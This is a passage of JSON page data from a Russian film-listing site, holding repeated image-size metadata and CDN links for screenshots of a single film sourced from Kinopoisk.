7-89b9-4a51-9a19-92b93b838cf1\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F23114\u002Fee7130d7-89b9-4a51-9a19-92b93b838cf1\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#3b3835","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002Forig","width":2048,"height":930,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F65c42b8e-2853-4d94-8b17-6a6e2debe220\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#245770","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002Forig","width":2048,"height":1365,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002F015eea1c-fbd2-4ef6-b5c8-7bdbdb292938\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#9c3f30","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002Forig","width":2048,"height":1365,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F21422\u002Fe2b1e5a3-6d52-4820-8a2f-5008e360b46f\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#9c3f30","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002Forig","width":2048,"height":931,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F34116\u002Fa0c885f5-f5c1-44e1-87f4-e06073a328dc\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#4c4d4d","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002Forig","width":2048,"height":1365,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F2953988e-302a-4060-85d2-cdf8092853b9\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#384e78","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002Forig","width":2048,"height":1365,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F1200x628_wmark_tickets","width":1200,"height":628,"precision":1},"socialSharingVkWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F510x228_wmark_tickets","width":510,"height":228,"precision":1},"socialSharingVkWithTicketsX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F1020x456_wmark_tickets","width":1020,"height":456,"precision":1},"review":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F580x300","width":580,"height":300,"precision":1},"reviewX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F1160x600","width":1160,"height":600,"precision":1},"galleryFull":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F960x690_noncrop","width":960,"height":690,"precision":1},"galleryPreview":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F80x80","width":80,"height":80,"precision":1},"galleryPreviewM":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002Fs270x190","width":270,"height":190,"precision":1},"galleryPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F669x420","width":669,"height":420,"precision":1},"galleryCommercialPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002F960x500","width":960,"height":500,"precision":1},"headingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002Fs1020x300","width":1020,"height":300,"precision":1},"headingPrimary":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002Fs1260x500","width":1260,"height":500,"precision":1},"personHeadingCover":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F28638\u002F1c6f0fd7-50fe-47d4-9ddc-d955d3916548\u002Fs1920x370","width":1920,"height":370,"precision":1}},{"subType":"screenshot","bgColor":"#4d4b4b","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https:\u002F\u002Fwww.kinopoisk.ru\u002Ffilm\u002F1318888"},"origin":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002Forig","width":2048,"height":1365,"precision":1},"socialSharing":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F600x314_wmark","width":600,"height":314,"precision":1},"socialSharingX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F1200x628_wmark","width":1200,"height":628,"precision":1},"socialSharingVk":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F510x228_wmark","width":510,"height":228,"precision":1},"socialSharingVkX2":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F1020x456_wmark","width":1020,"height":456,"precision":1},"socialSharingWithTickets":{"url":"https:\u002F\u002Favatars.mds.yandex.net:443\u002Fget-afishanew\u002F29022\u002F58ed81b4-12f6-4c50-8b39-875cd76549d8\u002F600x314_wmark_tickets","width":600,"height":314,"precision":1},"socialSharingWithTicket